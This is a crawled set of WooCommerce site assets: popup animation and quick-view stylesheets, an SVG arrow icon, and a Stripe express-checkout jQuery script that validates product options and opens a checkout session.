}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
	transform: translateY(-50px);
	opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== 3d unfold ====== */
.mfp-3d-unfold .mfp-content {
	perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform-style: preserve-3d;
	transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
	transform: rotateY(60deg);
	opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== Zoom-out effect ====== */

.mfp-zoom-out .mfp-with-anim {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
	transform: scale(1.3);
	opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
}

/* ====== Slide bottom effect ====== */

.mfp-slide-bottom .mfp-with-anim {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	-o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
	transform: translateY(-20px) perspective(600px) rotateX(10deg);

}

/* animate in */
.mfp-slide-bottom.mfp-ready .mfp-with-anim {
	opacity: 1;
	-webkit-transform: translateY(0) perspective(600px) rotateX(0);
	-moz-transform: translateY(0) perspective(600px) rotateX(0);
	-ms-transform: translateY(0) perspective(600px) rotateX(0);
	-o-transform: translateY(0) perspective(600px) rotateX(0);
	transform: translateY(0) perspective(600px) rotateX(0);
}

/* animate out */
.mfp-slide-bottom.mfp-removing .mfp-with-anim {
	opacity: 0;
	-webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	-o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
	transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

/* Dark overlay, start state */
.mfp-slide-bottom.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

/* animate in */
.mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}

/* animate out */
.mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}

/*
====== "Hinge" close effect ======
*/
@keyframes hinge {
	0% {
		transform: rotate(0);
		transform-origin: top left;
		animation-timing-function: ease-in-out;
	}

	20%,
	60% {
		transform: rotate(80deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out;
	}

	40% {
		transform: rotate(60deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out;
	}

	80% {
		transform: rotate(60deg) translateY(0);
		opacity: 1;
		transform-origin: top left;
		animation-timing-function: ease-in-out;
	}

	100% {
		transform: translateY(700px);
		opacity: 0;
	}
}

.hinge {
	animation-duration: 1s;
	animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
	opacity: 0;
	transition: opacity .5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
	opacity: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:focus {
	outline: none;
	outline-color: transparent;
}

#wqv-quick-view-content .wqv-product-info .product_title {
	color: #555555;
	font-size: 24px;
	line-height: 32px;
	text-align: left;
	font-weight: 700;
	margin-bottom: 10px;
}

.wqv-product-info .wqv-product-content .product_title.entry-title::after {
	height: 3px;
	display: block;
	background-color: rgba(0, 0, 0, .1);
	width: 100%;
	max-width: 30px;
	content: '';
	margin-top: 8px;
}

#wqv-quick-view-content .wqv-product-info .price,
#wqv-quick-view-content .wqv-product-info .price .amount {
	color: #111111;
	font-size: 20px;
	line-height: 22px;
	text-align: left;
	font-weight: 600;
	margin-top: 10px;
	margin-bottom: 10px;
}

#wqv-quick-view-content .wqv-product-info .woocommerce-product-details__short-description,
#wqv-quick-view-content .wqv-product-info .wqv-product-description {
	color: #777777;
	font-size: 14px;
	line-height: 23px;
	text-align: left;
	font-weight: normal;
	margin-bottom: 15px;
}

#wqv-quick-view-content .wqv-product-info .product_meta>span {
	display: block;
	padding: 6px 0px;
	border-top: 1px solid #eaecee;
	color: #777777;
	font-size: 12px;
	line-height: 18px;
	text-align: left;
	font-weight: normal;
}

.wqv-product-info form.cart {
	margin-bottom: 10px;
	overflow: hidden;
}

#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info ul.products li.product .button,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button) {
	color: #ffffff;
	font-size: 13px;
	line-height: 35px;
	text-align: center;
	text-transform: capitalize;
	font-weight: 600;
	background: #444444;
	padding: 0px 16px 0px 16px;
	border-radius: 3px;
	transition: all 0.3s ease;
	margin-top: 0px;
}

.wqv-product-info .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit !important;
	border: none;
	padding: 0;
	margin: 0;
	line-height: 35px;
}

.wqvp-fancybox-wrapper .fancybox-toolbar {
	top: 30px;
}

.wqvp-fancybox-wrapper {
	z-index: 99999;
}

/* ==========================================================================
   Responsive css
   ========================================================================== */

@media (max-width: 768px) {
	.wqv-product-images {
		display: block;
		float: inherit;
		width: auto;
	}

	.wqv-product-images img {
		width: 100%;
	}

	.wqv-product-info {
		display: block;
		float: inherit;
		padding: 30px 15px 0;
		width: auto;
	}
}

@media (max-width: 1022px) {
	.mfp-wqv .sp-wqv-content {
		max-width: 430px;
		max-height: inherit;
		display: block;
	}

	.mfp-wqv .wqv-product-info,
	.mfp-wqv .wqv-product-images {
		width: 100%;
		height: auto;
	}

}

.sp-wqv-woocommerce-loop-product-buttons {
	display: flex;
	justify-content: center;
	align-items: flex-start;
}

.theme-twentytwentytwo.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,
.theme-twentytwentythree.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart {
	margin-top: initial;
}

/* Add To Cart on click loading style for Block Theme */
.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.loading:not(.added):after,
.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after {
	animation: spin 2s linear infinite;
	content: "";
	display: inline-block;
	font-family: WooCommerce;
	height: auto;
	margin-left: 0.5em;
	margin-right: 0;
	width: auto;
}

.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after {
	content: "\e017";
	animation: none;
}

/* Fix conflict with Woo Slider */
.wpsf-cart-button {
	margin-top: 10px;
	clear: both;
}

.wpsf-cart-button p {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
}

#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button)+#sp-wqv-view-button,
#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) {
	margin-top: 0;
}

/* CSS for RTL Site */
.rtl #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart {
	margin-right: 5px;
	margin-left: 0;
}

.rtl #sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart {
	margin-right: 0;
	margin-left: 5px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/next.svg
body_size: -423
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 1.375L6.8125 7L1.1875 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=69742f82e9770&ver=6.6.2
body_size: 930
content:
jQuery(document).ready(function ($) {
    $('#cs-stripe-express-button-container').click(function () {
        stripeHandleClickExpress();
    });

    function stripeHandleClickExpress() {
        if ($('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasVariations3()) {
                if (stripe_isProductAddonsValidated3()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else {
                stripe_handleAddtoCartAndMakeCheckoutSession();
            }
        }
        if ($('#mecom-stripe-button-setting-context').data('value') === 'cart_page') {
            stripe_makeCheckoutSession();
        }
    }

    if ($('#mecom-stripe-button-setting-context').length && $('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
        setInterval(function () {
            if (stripe_isProductPageAndHasVariations()) {
                if (stripe_getVariations().length) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
        }, 100);
    }

    function stripe_getVariations() {
        var variations = []
        var dataSelections = $('.variations_form').find('[name^="attribute_"]');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                    variations.push({
                        name: $(this).attr('name'),
                        value: $(this).val(),
                    })
                } else {
                    variations = [];
                    return false;
                }
            })
        }
        return variations;
    }

    function stripe_isProductAddonsValidated() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wc-pao-addon-field');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                } else {
                    isValidated = false;
                    return false;
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductPageAndHasVariations() {
        return $('#mecom-stripe-product-page-has-variations') &&
            $('#mecom-stripe-product-page-has-variations').data('value') === 'yes';
    }

    function stripe_isProductPageAndHasAddons() {
        return $('.cart').find('.wc-pao-addon-field').length;
    }

    function stripe_isProductPageAndHasAddons2() {
        var isHasAddons2 = false;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl) {
                        isHasAddons2 = true;
                    }
                }
            })
        }
        return isHasAddons2;
    }

    function stripe_isProductPageAndHasVariations3() {
        return $('.cart').find('.woo-variation-raw-select').length;
    }

    function stripe_isProductAddonsValidated2() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl.attr('type') === 'radio') {
                        if (inputEl.is(':checked') != true) {
                            isValidated = false;
                            return false;
                        }
                    }
                    if (inputEl.is('select')) {
                        if (!inputEl.val() || !inputEl.val().toString().length) {
                            isValidated = false;
                            return false;
                        }
                    }
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductAddonsValidated3() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.woo-variation-raw-select');
        if (dataSelections) {
            dataSelections.each(function () {
                if (!$(this).val() || $(this).val() === '') {
                    isValidated = false;
                }
            })
        }
        return isValidated;
    }

    function stripe_checkout_error_wc(msg) {
        var container = $('.woocommerce-notices-wrapper').first();
        if (container) {
            $('.woocommerce-error').remove();
            container.append('<ul class="woocommerce-error" role="alert">' +
                '<li>' +
                msg +
                '</li>' +
                '</ul>')
            $([document.documentElement, document.body]).animate({
                scrollTop: container.offset().top - 100
            }, 1000);
        }
    }

    function stripe_handleAddtoCartAndMakeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-reset-carts=1',
            method: 'GET',
            success: function () {
                $('.cart').append(
                    $("<input type='hidden'>").attr({
                        name: $('.cart').find('button[type="submit"]').attr('name'),
                        value: $('.cart').find('button[type="submit"]').attr('value')
                    })
                );
                $.ajax({
                    url: $('.cart').attr('action') || window.location.pathname,
                    type: $('.cart').attr('method'),
                    data: $('.cart').serialize(),
                    success: function () {
                        $.ajax({
                            url: '/?mecom-stripe-express-make-checkout-session=1',
                            method: 'GET',
                            success: function (res) {
                                res = JSON.parse(res)
                                if (res.status === 'success') {
                                    window.location.replace(res.redirect)
                                } else {
                                    $('#cs-stripe-loader').hide();
                                    stripe_checkout_error_wc(res.message);
                                }
                            }
                        })
                    },
                    error: function (jXHR, textStatus, errorThrown) {
                        $('#cs-stripe-loader').hide();
                        alert(errorThrown);
                    }
                });
            },
            error: function (jXHR, textStatus, errorThrown) {
                $('#cs-stripe-loader').hide();
                alert(errorThrown);
            }
        })
    }
    
    function stripe_makeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-make-checkout-session=1',
            method: 'GET',
            success: function (res) {
                res = JSON.parse(res)
                if (res.status === 'success') {
                    window.location.replace(res.redirect)
                } else {
                    $('#cs-stripe-loader').hide();
                    stripe_checkout_error_wc(res.message);
                }
            }
        })
    }
});
